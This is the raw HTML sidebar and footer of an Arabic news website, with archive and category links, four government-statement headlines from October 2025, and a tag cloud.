	<li><a href='https://arabdream.net/archives/date/2025/02'>فبراير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/01'>يناير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/12'>ديسمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/11'>نوفمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/10'>أكتوبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/09'>سبتمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/08'>أغسطس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/07'>يوليو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/06'>يونيو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/05'>مايو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/04'>أبريل 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/03'>مارس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/02'>فبراير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/01'>يناير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/12'>ديسمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/11'>نوفمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/10'>أكتوبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/09'>سبتمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/08'>أغسطس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/07'>يوليو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/06'>يونيو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/05'>مايو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/04'>أبريل 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/03'>مارس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/02'>فبراير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/01'>يناير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/12'>ديسمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/11'>نوفمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/10'>أكتوبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/09'>سبتمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/08'>أغسطس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/07'>يوليو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/06'>يونيو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/05'>مايو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/04'>أبريل 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/03'>مارس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/02'>فبراير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/01'>يناير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/12'>ديسمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/11'>نوفمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/10'>أكتوبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/09'>سبتمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/08'>أغسطس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/07'>يوليو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/06'>يونيو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/05'>مايو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/04'>أبريل 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/03'>مارس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/02'>فبراير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/01'>يناير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/12'>ديسمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/11'>نوفمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/10'>أكتوبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/09'>سبتمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/08'>أغسطس 2020</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-278"><a href="https://arabdream.net/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://arabdream.net/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://arabdream.net/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://arabdream.net/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://arabdream.net/archives/category/focus">Focus</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://arabdream.net/archives/category/politics">Politics</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://arabdream.net/archives/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://arabdream.net/archives/category/uncategorized">أخبار متفرقة</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://arabdream.net/archives/category/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1">اشعار</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85">التعليم</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://arabdream.net/archives/category/%d8%aa%d8%b3%d8%a7%d9%84%d9%89-%d9%88%d9%81%d9%88%d8%a7%d8%b2%d9%8a%d8%b1">تسالى وفوازير</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://arabdream.net/archives/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://arabdream.net/archives/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa">خدمات</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://arabdream.net/archives/category/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%ab%d8%b1%d9%8a%d8%a7%d8%aa">خواطر ونثريات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://arabdream.net/archives/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%87">سياسه</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabdream.net/archives/category/%d8%b9%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">عدسة الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://arabdream.net/archives/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81">غير مصنف</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arabdream.net/archives/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">فيديو الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://arabdream.net/archives/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7">قضايا</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://arabdream.net/archives/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1">كاريكاتير</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arabdream.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8">مقالات الكتاب</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa">مناسبات وتكريمات</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa">منوعات</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://arabdream.net/archives/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81">وظائف</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://arabdream.net/archives/category/%d9%88%d9%81%d9%8a%d8%a7%d8%aa">وفيات</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>بيانات حكومية</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65255"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 2 Minutes</span><img width="1280" height="854" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-300x200.jpg?v=1761294157 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-1024x683.jpg?v=1761294157 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-768x512.jpg?v=1761294157 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
                                <a
                    href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65255">لجنة الثقافة والفنون بالمجلس القومي للمرأة تنظم ندوة&#8221;رسائل نساء أكتوبر&#8221; بقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65000"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span><img width="1500" height="1500" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217 1500w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-300x300.jpg?v=1759993217 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-1024x1024.jpg?v=1759993217 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-150x150.jpg?v=1759993217 150w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-768x768.jpg?v=1759993217 768w" sizes="(max-width: 1500px) 100vw, 1500px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65000">تعرف بالتفصيل على الـ28 فرصة استثمارية واعدة المحددة من وزارة الصناعة بهدف تعميق التصنيع المحلي وتلبية احتياجات السوق بقلم ليلي حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64978"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 1 Minute</span><img width="1280" height="844" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-300x198.jpg?v=1759991091 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-1024x675.jpg?v=1759991091 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-768x506.jpg?v=1759991091 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64978">وزيرا الاتصالات وتكنولوجيا المعلومات والتربية والتعليم والتعليم الفنى يشهدان توقيع مذكرة تفاهم بين وزارة الاتصالات وتكنولوجيا المعلومات وشركة &#8221; إتش بى &#8211; مصر&#8221; بشأن تنفيذ البرنامج العالمى الخاص بأكاديمية إتش بى للابتكار والتعليم الرقمى HP IDEA فى مدارس WE للتكنولوجيا التطبيقية بجميع محافظات الجمهوريةبقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64975"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span><img width="1280" height="908" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-300x213.jpg?v=1759990757 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-1024x726.jpg?v=1759990757 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-768x545.jpg?v=1759990757 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64975">بمناسبة اليوم العالمي للبريد‏36.8 % زيادة في قيمة المبالغ المودعة في صندوق توفير البريد عام 2024 / 2025 بقلم ليلى حسين ‏</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">عن الحلم العربي نيوز</h3>
</section><section id="block-10" class="widget widget_block widget_text">
<p>جريدة مستقلة تهدف إلى تعزيز القومية العربية، لا تميل إلى أي تيار أو فريق بعينه. تُعنى بالشأن العربي والمصري، وتغطي مجالات الأدب، الفن، التاريخ، والثقافة، لتكون منبرًا حرًا ينقل الحقيقة كما هي.</p>
</section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-12" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://arabdream.net/archives/tag/dailyprompt" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 8pt;" aria-label="dailyprompt (عنصر واحد (1))">dailyprompt</a>
<a href="https://arabdream.net/archives/tag/dailyprompt-2007" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 8pt;" aria-label="dailyprompt-2007 (عنصر واحد (1))">dailyprompt-2007</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 8pt;" aria-label="الإلكترونية (عنصر واحد (1))">الإلكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 8pt;" aria-label="الالكتروني (عنصر واحد (1))">الالكتروني</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15.636363636364pt;" aria-label="الالكترونية (3 عناصر)">الالكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="الانترنت (عنصر واحد (1))">الانترنت</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9" class="tag-cloud-link tag-link-251 tag-link-position-7" style="font-size: 22pt;" aria-label="التجارة (6 عناصر)">التجارة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-265 tag-link-position-8" style="font-size: 8pt;" aria-label="الجنية (عنصر واحد (1))">الجنية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%84%d9%85" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 8pt;" aria-label="الحلم (عنصر واحد (1))">الحلم</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="الدوري المصري (عنصر واحد (1))">الدوري المصري</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="الدولار (عنصر واحد (1))">الدولار</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="الرقابة (عنصر واحد (1))">الرقابة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a" class="tag-cloud-link tag-link-249 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="العالمي (4 عناصر)">العالمي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a" class="tag-cloud-link tag-link-246 tag-link-position-14" style="font-size: 8pt;" aria-label="العربي (عنصر واحد (1))">العربي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2" class="tag-cloud-link tag-link-248 tag-link-position-15" style="font-size: 18.181818181818pt;" aria-label="المركز (4 عناصر)">المركز</a>
<a href="https://arabdream.net/archives/tag/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-258 tag-link-position-16" style="font-size: 8pt;" aria-label="بوابة (عنصر واحد (1))">بوابة</a>
<a href="https://arabdream.net/archives/tag/%d8%aa%d8%a7%d8%b3%d9%8a%d8%b3" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="تاسيس (عنصر واحد (1))">تاسيس</a>
<a href="https://arabdream.net/archives/tag/%d8%ac%d8%b1%d9%8a%d8%af%d8%a9" class="tag-cloud-link tag-link-244 tag-link-position-18" style="font-size: 8pt;" aria-label="جريدة (عنصر واحد (1))">جريدة</a>
<a href="https://arabdream.net/archives/tag/%d8%b1%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d9%87%d9%86%d8%a6-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 8pt;" aria-label="رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك (عنصر واحد (1))">رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك</a>
<a href="https://arabdream.net/archives/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 8pt;" aria-label="شركات (عنصر واحد (1))">شركات</a>
<a href="https://arabdream.net/archives/tag/%d8%b9%d9%84%d9%89" class="tag-cloud-link tag-link-257 tag-link-position-21" style="font-size: 8pt;" aria-label="على (عنصر واحد (1))">على</a>
<a href="https://arabdream.net/archives/tag/%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 18.181818181818pt;" aria-label="لحماية (4 عناصر)">لحماية</a>
<a href="https://arabdream.net/archives/tag/%d9%85%d8%a7%d8%a8%d8%af%d8%b1%d8%a9" class="tag-cloud-link tag-link-263 tag-link-position-23" style="font-size: 8pt;" aria-label="مابدرة (عنصر واحد (1))">مابدرة</a>
